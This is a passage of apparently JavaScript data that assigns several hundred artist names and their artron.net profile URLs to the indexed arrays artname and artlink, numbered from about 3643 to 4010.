	artlink[3643] = "https://artist.artron.net/artists2383";
	artname[3644] = "陈华";
	artlink[3644] = "https://artist.artron.net/artists2381";
	artname[3645] = "朱芳翔";
	artlink[3645] = "https://artist.artron.net/artists1868";
	artname[3646] = "吴强";
	artlink[3646] = "https://artist.artron.net/artists2387";
	artname[3647] = "苗瀚文";
	artlink[3647] = "https://artist.artron.net/artists2390";
	artname[3648] = "李木子";
	artlink[3648] = "https://artist.artron.net/artists2392";
	artname[3649] = "阿尼库申·米哈伊尔·康斯坦丁诺维奇";
	artlink[3649] = "http://anikushin-m-k.artron.net";
	artname[3650] = "贺小龙";
	artlink[3650] = "https://artist.artron.net/artists2394";
	artname[3651] = "施皓腾";
	artlink[3651] = "https://artist.artron.net/artists2403";
	artname[3652] = "司文阁";
	artlink[3652] = "http://siwenge.artron.net";
	artname[3653] = "李江";
	artlink[3653] = "https://artist.artron.net/artists2407";
	artname[3654] = "朱桥";
	artlink[3654] = "http://zhuqiao.artron.net";
	artname[3655] = "杨金瑞";
	artlink[3655] = "https://artist.artron.net/artists2422";
	artname[3656] = "伯揆";
	artlink[3656] = "https://bokui.artron.net";
	artname[3657] = "朱剑";
	artlink[3657] = "https://artist.artron.net/artists1188";
	artname[3658] = "刘福友";
	artlink[3658] = "https://artist.artron.net/artists2432";
	artname[3659] = "艾薇";
	artlink[3659] = "https://artist.artron.net/artists2436";
	artname[3660] = "陈长智林庆萍";
	artlink[3660] = "https://artist.artron.net/artists2428";
	artname[3661] = "文秀哲";
	artlink[3661] = "https://artist.artron.net/artists2440";
	artname[3662] = "金成俊";
	artlink[3662] = "https://artist.artron.net/artists2439";
	artname[3663] = "张良";
	artlink[3663] = "http://zhangliang.artron.net";
	artname[3664] = "常觉圆";
	artlink[3664] = "https://changjueyuan.artron.net";
	artname[3665] = "关奇";
	artlink[3665] = "https://guanqi.artron.net";
	artname[3666] = "康勇峰";
	artlink[3666] = "https://kangyongfeng.artron.net";
	artname[3667] = "王晓";
	artlink[3667] = "https://wangxiao3.artron.net";
	artname[3668] = "胡江";
	artlink[3668] = "https://hujiang.artron.net";
	artname[3669] = "张昌贵";
	artlink[3669] = "https://artist.artron.net/artists2462";
	artname[3670] = "王子骄";
	artlink[3670] = "https://wangzijiao.artron.net";
	artname[3671] = "李金仙";
	artlink[3671] = "https://artist.artron.net/artists2464";
	artname[3672] = "刘世江";
	artlink[3672] = "https://artist.artron.net/artists2468";
	artname[3673] = "阎敏";
	artlink[3673] = "https://yanmin.artron.net";
	artname[3674] = "罗卫民";
	artlink[3674] = "https://artist.artron.net/artists5356";
	artname[3675] = "李小澄";
	artlink[3675] = "https://artist.artron.net/artists2491";
	artname[3676] = "王步升";
	artlink[3676] = "https://artist.artron.net/artists2492";
	artname[3677] = "魏新";
	artlink[3677] = "https://weixin.artron.net";
	artname[3678] = "夏大启";
	artlink[3678] = "https://artist.artron.net/artists2471";
	artname[3679] = "吴扬";
	artlink[3679] = "http://wy.artron.net";
	artname[3680] = "林再成";
	artlink[3680] = "https://linzaicheng.artron.net";
	artname[3681] = "AnnaSalenko";
	artlink[3681] = "https://artist.artron.net/artists2500";
	artname[3682] = "杨健健";
	artlink[3682] = "https://yangjianjian.artron.net";
	artname[3683] = "孙远利";
	artlink[3683] = "http://sunyuanli.artron.net";
	artname[3684] = "吕不问";
	artlink[3684] = "https://artist.artron.net/artists2478";
	artname[3685] = "黄药";
	artlink[3685] = "https://artist.artron.net/artists2524";
	artname[3686] = "汤洪泉";
	artlink[3686] = "https://artist.artron.net/artists2521";
	artname[3687] = "郭志莹";
	artlink[3687] = "https://artist.artron.net/artists2539";
	artname[3688] = "佘国华";
	artlink[3688] = "http://sheguohua.artron.net";
	artname[3689] = "曲比哈布";
	artlink[3689] = "https://artist.artron.net/artists2552";
	artname[3690] = "孙洪";
	artlink[3690] = "https://artist.artron.net/artists2316";
	artname[3691] = "王恬";
	artlink[3691] = "https://artist.artron.net/artists2583";
	artname[3692] = "江加旺";
	artlink[3692] = "https://artist.artron.net/artists2585";
	artname[3693] = "索铁生";
	artlink[3693] = "https://artist.artron.net/artists2582";
	artname[3694] = "丁中一";
	artlink[3694] = "https://dingzhongyi.artron.net";
	artname[3695] = "袁金塔";
	artlink[3695] = "https://artist.artron.net/artists2590";
	artname[3696] = "张炀";
	artlink[3696] = "https://artist.artron.net/artists2597";
	artname[3697] = "周卫平";
	artlink[3697] = "https://artist.artron.net/artists2598";
	artname[3698] = "Komarova Elena";
	artlink[3698] = "https://artist.artron.net/artists2602";
	artname[3699] = "Komarov Nikolai";
	artlink[3699] = "https://artist.artron.net/artists2601";
	artname[3700] = "季平";
	artlink[3700] = "https://artist.artron.net/artists2605";
	artname[3701] = "韩松";
	artlink[3701] = "https://artist.artron.net/artists2606";
	artname[3702] = "沈浩";
	artlink[3702] = "https://artist.artron.net/artists2589";
	artname[3703] = "曹晓阳";
	artlink[3703] = "https://artist.artron.net/artists2591";
	artname[3704] = "盛天晔";
	artlink[3704] = "https://artist.artron.net/artists2578";
	artname[3705] = "丁密金";
	artlink[3705] = "https://dingmijin.artron.net";
	artname[3706] = "李林倬";
	artlink[3706] = "https://artist.artron.net/artists2612";
	artname[3707] = "李俊杰";
	artlink[3707] = "https://artist.artron.net/artists2616";
	artname[3708] = "若岱";
	artlink[3708] = "https://artist.artron.net/artists2619";
	artname[3709] = "黄凤荣";
	artlink[3709] = "https://huangfengrong.artron.net";
	artname[3710] = "邵顺生";
	artlink[3710] = "http://shaoshunsheng.artron.net";
	artname[3711] = "王永瑞";
	artlink[3711] = "https://wangyongrui.artron.net";
	artname[3712] = "丁嘉耕";
	artlink[3712] = "https://artist.artron.net/artists2635";
	artname[3713] = "金晓海";
	artlink[3713] = "https://artist.artron.net/artists2631";
	artname[3714] = "曾定安";
	artlink[3714] = "https://artist.artron.net/artists2633";
	artname[3715] = "覃仕泉";
	artlink[3715] = "https://artist.artron.net/artists2646";
	artname[3716] = "王煜";
	artlink[3716] = "https://artist.artron.net/artists2644";
	artname[3717] = "刘向东";
	artlink[3717] = "https://artist.artron.net/artists2662";
	artname[3718] = "王兆富";
	artlink[3718] = "https://artist.artron.net/artists2658";
	artname[3719] = "金涌焱";
	artlink[3719] = "https://jinyongyan.artron.net";
	artname[3720] = "廖婉凝";
	artlink[3720] = "http://liaowanning.artron.net";
	artname[3721] = "王开明";
	artlink[3721] = "https://artist.artron.net/artists2659";
	artname[3722] = "孙建珍";
	artlink[3722] = "https://artist.artron.net/artists2660";
	artname[3723] = "姚青";
	artlink[3723] = "https://artist.artron.net/artists2654";
	artname[3724] = "天鹰";
	artlink[3724] = "https://artist.artron.net/artists2655";
	artname[3725] = "洪毅";
	artlink[3725] = "https://artist.artron.net/artists2656";
	artname[3726] = "朱双平";
	artlink[3726] = "https://artist.artron.net/artists2653";
	artname[3727] = "王慧玲";
	artlink[3727] = "https://artist.artron.net/artists1537";
	artname[3728] = "宣永生";
	artlink[3728] = "https://artist.artron.net/artists2678";
	artname[3729] = "王冷石";
	artlink[3729] = "https://wanglengshi.artron.net";
	artname[3730] = "李红斌";
	artlink[3730] = "https://artist.artron.net/artists2682";
	artname[3731] = "马汉跃";
	artlink[3731] = "https://artist.artron.net/artists2684";
	artname[3732] = "李延庆";
	artlink[3732] = "https://artist.artron.net/artists2692";
	artname[3733] = "王清照";
	artlink[3733] = "https://artist.artron.net/artists2691";
	artname[3734] = "桐溪小蝉";
	artlink[3734] = "https://artist.artron.net/artists2693";
	artname[3735] = "张濛";
	artlink[3735] = "http://zhangmeng.artron.net";
	artname[3736] = "王桂香";
	artlink[3736] = "https://artist.artron.net/artists14614";
	artname[3737] = "李建刚";
	artlink[3737] = "https://artist.artron.net/artists7881";
	artname[3738] = "潘士强";
	artlink[3738] = "https://artist.artron.net/artists2703";
	artname[3739] = "杨宇";
	artlink[3739] = "https://artist.artron.net/artists4575";
	artname[3740] = "周泽恩";
	artlink[3740] = "https://artist.artron.net/artists2720";
	artname[3741] = "季芮民";
	artlink[3741] = "http://jiruimin.artron.net";
	artname[3742] = "刘磊";
	artlink[3742] = "https://artist.artron.net/artists2729";
	artname[3743] = "许涛";
	artlink[3743] = "https://artist.artron.net/artists2730";
	artname[3744] = "赵余钊";
	artlink[3744] = "https://artist.artron.net/artists5008";
	artname[3745] = "刘佑局";
	artlink[3745] = "http://liuyouju.artron.net";
	artname[3746] = "聂松";
	artlink[3746] = "https://artist.artron.net/artists5286";
	artname[3747] = "汪寅生";
	artlink[3747] = "https://artist.artron.net/artists2701";
	artname[3748] = "王家民";
	artlink[3748] = "https://artist.artron.net/artists2675";
	artname[3749] = "周红艺";
	artlink[3749] = "https://zhouhongyi.artron.net";
	artname[3750] = "来国强";
	artlink[3750] = "https://artist.artron.net/artists5277";
	artname[3751] = "张永海";
	artlink[3751] = "https://artist.artron.net/artists22898";
	artname[3752] = "张捷";
	artlink[3752] = "https://artist.artron.net/artists2759";
	artname[3753] = "黄佳茂";
	artlink[3753] = "https://artist.artron.net/artists2864";
	artname[3754] = "陈福彬";
	artlink[3754] = "https://artist.artron.net/artists11119";
	artname[3755] = "王义军";
	artlink[3755] = "https://artist.artron.net/artists2777";
	artname[3756] = "詹德祥";
	artlink[3756] = "https://artist.artron.net/artists8275";
	artname[3757] = "张真恺";
	artlink[3757] = "https://artist.artron.net/artists14916";
	artname[3758] = "陈新";
	artlink[3758] = "https://artist.artron.net/artists2747";
	artname[3759] = "李祖旺";
	artlink[3759] = "https://artist.artron.net/artists14083";
	artname[3760] = "宋依农";
	artlink[3760] = "https://artist.artron.net/artists17570";
	artname[3761] = "程保忠";
	artlink[3761] = "https://artist.artron.net/artists4257";
	artname[3762] = "杨士奎";
	artlink[3762] = "https://artist.artron.net/artists4224";
	artname[3763] = "赵方方";
	artlink[3763] = "https://artist.artron.net/artists5377";
	artname[3764] = "王作均";
	artlink[3764] = "https://artist.artron.net/artists4278";
	artname[3765] = "张郁葱";
	artlink[3765] = "https://artist.artron.net/artists14271";
	artname[3766] = "陈淑娟";
	artlink[3766] = "http://chenshujuan.artron.net";
	artname[3767] = "王云舒";
	artlink[3767] = "https://artist.artron.net/artists2748";
	artname[3768] = "赵永夫";
	artlink[3768] = "https://artist.artron.net/artists2773";
	artname[3769] = "唐坚";
	artlink[3769] = "https://tangjian.artron.net";
	artname[3770] = "林兵";
	artlink[3770] = "https://linbing.artron.net";
	artname[3771] = "白露洋";
	artlink[3771] = "https://artist.artron.net/artists2776";
	artname[3772] = "朱卫新";
	artlink[3772] = "https://zhuweixin.artron.net";
	artname[3773] = "赵红星";
	artlink[3773] = "https://artist.artron.net/artists1184";
	artname[3774] = "米娜";
	artlink[3774] = "https://mina.artron.net";
	artname[3775] = "卢景春";
	artlink[3775] = "https://artist.artron.net/artists2785";
	artname[3776] = "孙成刚";
	artlink[3776] = "https://sunchenggang.artron.net";
	artname[3777] = "裴希明";
	artlink[3777] = "https://artist.artron.net/artists3016";
	artname[3778] = "欧杰飞";
	artlink[3778] = "https://artist.artron.net/artists2795";
	artname[3779] = "张福海";
	artlink[3779] = "https://artist.artron.net/artists2801";
	artname[3780] = "王豫明";
	artlink[3780] = "http://wangyuming.artron.net";
	artname[3781] = "韩金山";
	artlink[3781] = "https://artist.artron.net/artists10804";
	artname[3782] = "郑小河";
	artlink[3782] = "https://artist.artron.net/artists14645";
	artname[3783] = "吴振锋";
	artlink[3783] = "https://artist.artron.net/artists2751";
	artname[3784] = "孙合卿";
	artlink[3784] = "https://artist.artron.net/artists2815";
	artname[3785] = "孙召昌";
	artlink[3785] = "https://artist.artron.net/artists2789";
	artname[3786] = "陈智安";
	artlink[3786] = "https://artist.artron.net/artists2771";
	artname[3787] = "Ninu wu";
	artlink[3787] = "https://artist.artron.net/artists2818";
	artname[3788] = "范存刚";
	artlink[3788] = "https://fancungang.artron.net";
	artname[3789] = "邓高健";
	artlink[3789] = "https://denggaojian.artron.net";
	artname[3790] = "宋述林";
	artlink[3790] = "https://artist.artron.net/artists2821";
	artname[3791] = "赵春秋";
	artlink[3791] = "https://artist.artron.net/artists2838";
	artname[3792] = "田禾";
	artlink[3792] = "https://artist.artron.net/artists4987";
	artname[3793] = "杨白云";
	artlink[3793] = "https://artist.artron.net/artists2857";
	artname[3794] = "李斌";
	artlink[3794] = "https://artist.artron.net/artists2867";
	artname[3795] = "杨玉良";
	artlink[3795] = "https://artist.artron.net/artists2875";
	artname[3796] = "檀梓栋";
	artlink[3796] = "https://artist.artron.net/artists2883";
	artname[3797] = "曲健星";
	artlink[3797] = "https://artist.artron.net/artists550";
	artname[3798] = "谢学新";
	artlink[3798] = "https://artist.artron.net/artists2895";
	artname[3799] = "王世涛";
	artlink[3799] = "https://artist.artron.net/artists2905";
	artname[3800] = "王子锟";
	artlink[3800] = "https://artist.artron.net/artists1221";
	artname[3801] = "倪水通";
	artlink[3801] = "https://nishuitong.artron.net";
	artname[3802] = "于衍堂";
	artlink[3802] = "https://yuyantang.artron.net";
	artname[3803] = "冯伟";
	artlink[3803] = "https://artist.artron.net/artists2950";
	artname[3804] = "张权";
	artlink[3804] = "https://artist.artron.net/artists2902";
	artname[3805] = "崔西民";
	artlink[3805] = "https://artist.artron.net/artists2742";
	artname[3806] = "叶其嘉";
	artlink[3806] = "https://yeqijia.artron.net";
	artname[3807] = "欧偲";
	artlink[3807] = "https://artist.artron.net/artists2958";
	artname[3808] = "肖小裘";
	artlink[3808] = "https://artist.artron.net/artists2924";
	artname[3809] = "杨建国";
	artlink[3809] = "https://artist.artron.net/artists2980";
	artname[3810] = "魏金修";
	artlink[3810] = "https://weijinxiu.artron.net";
	artname[3811] = "米征";
	artlink[3811] = "https://artist.artron.net/artists2990";
	artname[3812] = "李林祥";
	artlink[3812] = "https://artist.artron.net/artists2994";
	artname[3813] = "范增明";
	artlink[3813] = "https://artist.artron.net/artists3012";
	artname[3814] = "彭小轩";
	artlink[3814] = "https://artist.artron.net/artists2975";
	artname[3815] = "解澜涛";
	artlink[3815] = "https://artist.artron.net/artists3013";
	artname[3816] = "陈成球";
	artlink[3816] = "https://chenchengqiu.artron.net";
	artname[3817] = "李锋";
	artlink[3817] = "https://artist.artron.net/artists3014";
	artname[3818] = "刘文东";
	artlink[3818] = "https://artist.artron.net/artists2886";
	artname[3819] = "杨峻";
	artlink[3819] = "https://artist.artron.net/artists2951";
	artname[3820] = "陈水兴";
	artlink[3820] = "https://artist.artron.net/artists2952";
	artname[3821] = "郑阿湃";
	artlink[3821] = "https://zhengapai.artron.net";
	artname[3822] = "李周卫";
	artlink[3822] = "https://artist.artron.net/artists2954";
	artname[3823] = "张东";
	artlink[3823] = "http://zhangdong.artron.net";
	artname[3824] = "吴洁聪";
	artlink[3824] = "https://artist.artron.net/artists2967";
	artname[3825] = "关坚";
	artlink[3825] = "https://artist.artron.net/artists2986";
	artname[3826] = "毛宜";
	artlink[3826] = "https://artist.artron.net/artists2969";
	artname[3827] = "赖铁骢";
	artlink[3827] = "https://artist.artron.net/artists2970";
	artname[3828] = "张仓健";
	artlink[3828] = "https://artist.artron.net/artists2972";
	artname[3829] = "罗兵";
	artlink[3829] = "https://artist.artron.net/artists2988";
	artname[3830] = "刘瑗";
	artlink[3830] = "https://artist.artron.net/artists2999";
	artname[3831] = "洪宝";
	artlink[3831] = "https://artist.artron.net/artists3000";
	artname[3832] = "李铁军";
	artlink[3832] = "https://artist.artron.net/artists3001";
	artname[3833] = "黎理明";
	artlink[3833] = "https://artist.artron.net/artists3002";
	artname[3834] = "余国庆";
	artlink[3834] = "https://artist.artron.net/artists3003";
	artname[3835] = "金仁贵";
	artlink[3835] = "https://artist.artron.net/artists3004";
	artname[3836] = "莫菲";
	artlink[3836] = "https://artist.artron.net/artists3005";
	artname[3837] = "何馥君";
	artlink[3837] = "https://artist.artron.net/artists2971";
	artname[3838] = "李姗姗";
	artlink[3838] = "https://artist.artron.net/artists3017";
	artname[3839] = "李东君";
	artlink[3839] = "https://lidongjun.artron.net";
	artname[3840] = "臧君";
	artlink[3840] = "https://artist.artron.net/artists3024";
	artname[3841] = "庞聪";
	artlink[3841] = "https://artist.artron.net/artists3025";
	artname[3842] = "王伟涛";
	artlink[3842] = "https://artist.artron.net/artists3028";
	artname[3843] = "程敏";
	artlink[3843] = "https://artist.artron.net/artists3029";
	artname[3844] = "齐勇立";
	artlink[3844] = "http://qiyongli.artron.net";
	artname[3845] = "曾帅";
	artlink[3845] = "https://artist.artron.net/artists3039";
	artname[3846] = "石煜";
	artlink[3846] = "https://shiyu.artron.net";
	artname[3847] = "王磊（王倦勤）";
	artlink[3847] = "https://artist.artron.net/artists3037";
	artname[3848] = "李洪伟";
	artlink[3848] = "http://lihongwei.artron.net";
	artname[3849] = "冯天与";
	artlink[3849] = "https://artist.artron.net/artists3059";
	artname[3850] = "张天文";
	artlink[3850] = "https://zhangtianwen.artron.net";
	artname[3851] = "叶维";
	artlink[3851] = "https://artist.artron.net/artists3072";
	artname[3852] = "蔺雨";
	artlink[3852] = "https://artist.artron.net/artists3033";
	artname[3853] = "谢克安";
	artlink[3853] = "https://artist.artron.net/artists3084";
	artname[3854] = "姚建伟";
	artlink[3854] = "https://yaojianwei.artron.net";
	artname[3855] = "马思远";
	artlink[3855] = "https://artist.artron.net/artists3074";
	artname[3856] = "舒宇光";
	artlink[3856] = "https://artist.artron.net/artists3089";
	artname[3857] = "肖云安";
	artlink[3857] = "https://artist.artron.net/artists3056";
	artname[3858] = "萧若驹";
	artlink[3858] = "http://xiaoruoju.artron.net";
	artname[3859] = "朱培钧";
	artlink[3859] = "https://zhupeijun.artron.net";
	artname[3860] = "曾锦德";
	artlink[3860] = "https://artist.artron.net/artists3050";
	artname[3861] = "庄艳平";
	artlink[3861] = "http://zhuangyanping.artron.net";
	artname[3862] = "袁学军";
	artlink[3862] = "http://yuanxuejun.artron.net";
	artname[3863] = "陈博";
	artlink[3863] = "http://chenbo1.artron.net";
	artname[3864] = "蔡佳";
	artlink[3864] = "http://caijia1.artron.net";
	artname[3865] = "金论";
	artlink[3865] = "http://jinlun.artron.net";
	artname[3866] = "宗智敏";
	artlink[3866] = "http://zongzhimin.artron.net";
	artname[3867] = "刘春娥";
	artlink[3867] = "http://liuchune.artron.net";
	artname[3868] = "龚娟";
	artlink[3868] = "http://gongjuan.artron.net";
	artname[3869] = "卞宇杰";
	artlink[3869] = "http://ca.artron.net/bianyujie";
	artname[3870] = "一山";
	artlink[3870] = "https://artist.artron.net/artists3113";
	artname[3871] = "丁龙发";
	artlink[3871] = "https://artist.artron.net/artists2911";
	artname[3872] = "孙俊之";
	artlink[3872] = "https://artist.artron.net/artists3139";
	artname[3873] = "陈飞翔";
	artlink[3873] = "https://artist.artron.net/artists3140";
	artname[3874] = "掘夫";
	artlink[3874] = "https://artist.artron.net/artists3135";
	artname[3875] = "黄卓君";
	artlink[3875] = "http://huangzhuojun.artron.net";
	artname[3876] = "王枕美";
	artlink[3876] = "https://artist.artron.net/artists3152";
	artname[3877] = "尹伊";
	artlink[3877] = "https://artist.artron.net/artists3098";
	artname[3878] = "张峰";
	artlink[3878] = "https://artist.artron.net/artists3099";
	artname[3879] = "孙晓东";
	artlink[3879] = "https://artist.artron.net/artists3159";
	artname[3880] = "赵贤忠";
	artlink[3880] = "https://artist.artron.net/artists3067";
	artname[3881] = "张测云";
	artlink[3881] = "https://artist.artron.net/artists3161";
	artname[3882] = "陈正雄";
	artlink[3882] = "http://chenzhengxiong.artron.net";
	artname[3883] = "郝辉";
	artlink[3883] = "https://artist.artron.net/artists2261";
	artname[3884] = "吴晓鹏";
	artlink[3884] = "http://wxpeng.artron.net";
	artname[3885] = "庄毓聪";
	artlink[3885] = "https://zhuangyucong.artron.net";
	artname[3886] = "王春良";
	artlink[3886] = "https://artist.artron.net/artists3169";
	artname[3887] = "陈亚军";
	artlink[3887] = "https://artist.artron.net/artists2910";
	artname[3888] = "张子嫣";
	artlink[3888] = "https://artist.artron.net/artists14569";
	artname[3889] = "黄河";
	artlink[3889] = "https://artist.artron.net/artists5128";
	artname[3890] = "路毅";
	artlink[3890] = "https://artist.artron.net/artists1874";
	artname[3891] = "黄一鸣";
	artlink[3891] = "http://huangyiming.artron.net";
	artname[3892] = "王朝勇";
	artlink[3892] = "https://artist.artron.net/artists10437";
	artname[3893] = "景晓雷";
	artlink[3893] = "https://artist.artron.net/artists3633";
	artname[3894] = "区桂婵";
	artlink[3894] = "http://ca.artron.net/quguichan";
	artname[3895] = "林若夫";
	artlink[3895] = "https://artist.artron.net/artists3157";
	artname[3896] = "孔宪江";
	artlink[3896] = "https://kongxianjiang.artron.net";
	artname[3897] = "姜福海";
	artlink[3897] = "https://artist.artron.net/artists3227";
	artname[3898] = "陈强";
	artlink[3898] = "https://artist.artron.net/artists3229";
	artname[3899] = "王世军";
	artlink[3899] = "http://ca.artron.net/wangshijun";
	artname[3900] = "刘俐蕴";
	artlink[3900] = "http://liuliyun.artron.net";
	artname[3901] = "张智罡";
	artlink[3901] = "https://artist.artron.net/artists3172";
	artname[3902] = "于亨";
	artlink[3902] = "https://artist.artron.net/artists3289";
	artname[3903] = "蒯惠中";
	artlink[3903] = "https://kuaihuizhong.artron.net";
	artname[3904] = "王恪松";
	artlink[3904] = "https://artist.artron.net/artists3247";
	artname[3905] = "张明";
	artlink[3905] = "https://zhming.artron.net";
	artname[3906] = "李涵";
	artlink[3906] = "https://artist.artron.net/artists3251";
	artname[3907] = "周殿平";
	artlink[3907] = "https://artist.artron.net/artists3252";
	artname[3908] = "张建明";
	artlink[3908] = "https://artist.artron.net/artists3253";
	artname[3909] = "王振宇";
	artlink[3909] = "https://artist.artron.net/artists3255";
	artname[3910] = "魏沁";
	artlink[3910] = "https://artist.artron.net/artists3256";
	artname[3911] = "丁波";
	artlink[3911] = "https://artist.artron.net/artists3258";
	artname[3912] = "高海源";
	artlink[3912] = "https://artist.artron.net/artists3259";
	artname[3913] = "夏光江";
	artlink[3913] = "https://artist.artron.net/artists3260";
	artname[3914] = "吴福春";
	artlink[3914] = "https://artist.artron.net/artists3261";
	artname[3915] = "胡金来";
	artlink[3915] = "https://artist.artron.net/artists3263";
	artname[3916] = "张卫东";
	artlink[3916] = "https://artist.artron.net/artists3265";
	artname[3917] = "卢奇";
	artlink[3917] = "https://artist.artron.net/artists3266";
	artname[3918] = "火炎";
	artlink[3918] = "http://hyan.artron.net";
	artname[3919] = "李效成";
	artlink[3919] = "https://artist.artron.net/artists3274";
	artname[3920] = "邓修拼";
	artlink[3920] = "https://artist.artron.net/artists3269";
	artname[3921] = "章惜炼";
	artlink[3921] = "https://artist.artron.net/artists1334";
	artname[3922] = "何百明";
	artlink[3922] = "https://hebaiming.artron.net";
	artname[3923] = "林铭述";
	artlink[3923] = "http://linmingshu.artron.net";
	artname[3924] = "孙强";
	artlink[3924] = "http://sqiang.artron.net";
	artname[3925] = "董维宁";
	artlink[3925] = "http://dongweining.artron.net";
	artname[3926] = "聂志明";
	artlink[3926] = "http://niezhiming.artron.net";
	artname[3927] = "马海明";
	artlink[3927] = "http://mahaiming.artron.net";
	artname[3928] = "钟庆";
	artlink[3928] = "https://artist.artron.net/artists3275";
	artname[3929] = "韩中";
	artlink[3929] = "https://artist.artron.net/artists3290";
	artname[3930] = "余蒙";
	artlink[3930] = "https://artist.artron.net/artists922";
	artname[3931] = "聂劲权";
	artlink[3931] = "http://niejinquan.artron.net";
	artname[3932] = "蔡小华";
	artlink[3932] = "http://caixiaohua.artron.net";
	artname[3933] = "谢辉";
	artlink[3933] = "https://artist.artron.net/artists3238";
	artname[3934] = "张百成";
	artlink[3934] = "http://zhangbaicheng.artron.net";
	artname[3935] = "王跃奎";
	artlink[3935] = "https://artist.artron.net/artists3305";
	artname[3936] = "鲁秋";
	artlink[3936] = "https://artist.artron.net/artists3309";
	artname[3937] = "范民峰";
	artlink[3937] = "https://fanminfeng.artron.net";
	artname[3938] = "高荣国";
	artlink[3938] = "http://gaorongguo.artron.net";
	artname[3939] = "郑大干";
	artlink[3939] = "https://artist.artron.net/artists3354";
	artname[3940] = "张斌";
	artlink[3940] = "http://zbin.artron.net";
	artname[3941] = "宋天福";
	artlink[3941] = "http://songtianfu.artron.net";
	artname[3942] = "王淋";
	artlink[3942] = "http://wlin.artron.net";
	artname[3943] = "虞兰因";
	artlink[3943] = "https://artist.artron.net/artists3373";
	artname[3944] = "刘磊";
	artlink[3944] = "https://artist.artron.net/artists2731";
	artname[3945] = "王争平";
	artlink[3945] = "http://wangzhengping.artron.net";
	artname[3946] = "北海";
	artlink[3946] = "https://artist.artron.net/artists3378";
	artname[3947] = "王东瑞";
	artlink[3947] = "https://artist.artron.net/artists3481";
	artname[3948] = "范斌";
	artlink[3948] = "https://fanbin.artron.net";
	artname[3949] = "袁秋萍";
	artlink[3949] = "https://artist.artron.net/artists3376";
	artname[3950] = "俞斌浩";
	artlink[3950] = "https://artist.artron.net/artists3280";
	artname[3951] = "郭旭华";
	artlink[3951] = "https://guoxuhua.artron.net";
	artname[3952] = "武海成";
	artlink[3952] = "https://artist.artron.net/artists3397";
	artname[3953] = "吴晓东";
	artlink[3953] = "https://artist.artron.net/artists3410";
	artname[3954] = "江虹";
	artlink[3954] = "https://artist.artron.net/artists3414";
	artname[3955] = "黄志伟";
	artlink[3955] = "http://ca.artron.net/huangzhiwei";
	artname[3956] = "满维起";
	artlink[3956] = "https://manweiqi.artron.net";
	artname[3957] = "郭彦军";
	artlink[3957] = "https://artist.artron.net/artists3432";
	artname[3958] = "杨锐华";
	artlink[3958] = "http://ca.artron.net/yangruihua";
	artname[3959] = "操驰";
	artlink[3959] = "http://ca.artron.net/caochi";
	artname[3960] = "苏新";
	artlink[3960] = "https://artist.artron.net/artists3456";
	artname[3961] = "李忻峰";
	artlink[3961] = "https://artist.artron.net/artists3434";
	artname[3962] = "王钧";
	artlink[3962] = "https://artist.artron.net/artists853";
	artname[3963] = "李华琪";
	artlink[3963] = "https://artist.artron.net/artists879";
	artname[3964] = "卢有光";
	artlink[3964] = "https://artist.artron.net/artists3468";
	artname[3965] = "尚德林";
	artlink[3965] = "https://artist.artron.net/artists3469";
	artname[3966] = "汪富英";
	artlink[3966] = "http://ca.artron.net/wangfuying";
	artname[3967] = "范钟鸣 FanZongMing";
	artlink[3967] = "http://fanzhongming.artron.net";
	artname[3968] = "宛廷聚";
	artlink[3968] = "https://artist.artron.net/artists3053";
	artname[3969] = "王雪峰";
	artlink[3969] = "https://artwangxuefeng.artron.net";
	artname[3970] = "何惠娟";
	artlink[3970] = "http://ca.artron.net/hehuijuan";
	artname[3971] = "梁文川";
	artlink[3971] = "http://liangwenchuan.artron.net";
	artname[3972] = "毛志成";
	artlink[3972] = "https://artist.artron.net/artists3494";
	artname[3973] = "陈经毅";
	artlink[3973] = "http://chenjingyi.artron.net";
	artname[3974] = "李悦";
	artlink[3974] = "https://artist.artron.net/artists3491";
	artname[3975] = "孔可立";
	artlink[3975] = "https://artist.artron.net/artists3502";
	artname[3976] = "蔡际鸿";
	artlink[3976] = "https://artist.artron.net/artists3506";
	artname[3977] = "宋业伟";
	artlink[3977] = "https://artist.artron.net/artists3544";
	artname[3978] = "孙大芙";
	artlink[3978] = "https://artist.artron.net/artists3508";
	artname[3979] = "洪序光";
	artlink[3979] = "https://artist.artron.net/artists3470";
	artname[3980] = "王祖铭";
	artlink[3980] = "https://artist.artron.net/artists3409";
	artname[3981] = "冼有成";
	artlink[3981] = "http://ca.artron.net/shengyoucheng";
	artname[3982] = "贾洪民";
	artlink[3982] = "https://artist.artron.net/artists1751";
	artname[3983] = "尹柏南";
	artlink[3983] = "https://artist.artron.net/artists3368";
	artname[3984] = "潘赣明";
	artlink[3984] = "http://panganming.artron.net";
	artname[3985] = "范佳";
	artlink[3985] = "https://artist.artron.net/artists3547";
	artname[3986] = "康汝昌";
	artlink[3986] = "https://artist.artron.net/artists3550";
	artname[3987] = "王国安";
	artlink[3987] = "https://wangguoan.artron.net";
	artname[3988] = "董振涛";
	artlink[3988] = "https://artist.artron.net/artists3567";
	artname[3989] = "刘鹏凯";
	artlink[3989] = "https://artist.artron.net/artists3517";
	artname[3990] = "张森";
	artlink[3990] = "";
	artname[3991] = "刘大嗨";
	artlink[3991] = "https://liudahai.artron.net";
	artname[3992] = "李惠东";
	artlink[3992] = "https://artist.artron.net/artists3583";
	artname[3993] = "加宏杰";
	artlink[3993] = "https://artist.artron.net/artists3584";
	artname[3994] = "潘柏林";
	artlink[3994] = "http://ca.artron.net/panbolin";
	artname[3995] = "王少川";
	artlink[3995] = "https://artist.artron.net/artists3362";
	artname[3996] = "曾子蠢";
	artlink[3996] = "https://artist.artron.net/artists3359";
	artname[3997] = "李少良";
	artlink[3997] = "https://artist.artron.net/artists3572";
	artname[3998] = "高贺琪";
	artlink[3998] = "https://artist.artron.net/artists3598";
	artname[3999] = "张铁英";
	artlink[3999] = "https://artist.artron.net/artists3622";
	artname[4000] = "谢墨";
	artlink[4000] = "http://xiemo.artron.net";
	artname[4001] = "朱红帅";
	artlink[4001] = "https://artist.artron.net/artists3630";
	artname[4002] = "王石";
	artlink[4002] = "http://wshi.artron.net";
	artname[4003] = "方彪";
	artlink[4003] = "https://artist.artron.net/artists3634";
	artname[4004] = "徐小丹";
	artlink[4004] = "http://xuxiaodan.artron.net";
	artname[4005] = "杜恩华";
	artlink[4005] = "https://artist.artron.net/artists3638";
	artname[4006] = "余慧";
	artlink[4006] = "https://artist.artron.net/artists3639";
	artname[4007] = "黄浩深";
	artlink[4007] = "https://artist.artron.net/artists3642";
	artname[4008] = "周启军";
	artlink[4008] = "https://artist.artron.net/artists3336";
	artname[4009] = "赵多瑞";
	artlink[4009] = "https://artist.artron.net/artists3337";
	artname[4010] = "张学旭";
